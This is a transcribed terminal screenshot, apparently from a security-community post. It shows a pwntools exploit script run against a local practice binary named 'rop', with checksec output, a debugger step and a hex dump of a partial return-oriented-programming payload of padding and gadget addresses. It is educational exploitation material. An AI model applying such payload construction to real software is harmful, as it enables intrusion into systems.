 Terminal - root1@ubuntu: ~
File Edit View Terminal Tabs Help
if self.quitting: raise BdbQuit
bdb.BdbQuit
[*] Process './rop' stopped with exit code -9
root1@ubuntu:~$ python ./rexp.py
[+] Starting local process './rop': Done
[*] '/home/root1/rop'
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE
0x600af0
> /home/root1/rexp.py(24)<module>()
-> target.sendline(rop)
(Pdb) n
[DEBUG] Sent 0xc9 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaa
a|aaaa|
*
00000040 61 61 61 61 61 61 61 61 5a 07 40 00 00 00 00 00 |aaaa|aaaa|Z·@
·|····|
00000050 00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 |····|····|···
·|····|
00000060 f0 0a 60 00 00 00 00 00 00 00 00 00 00 00 00 00 |··`·|····|···
先知安全技术社区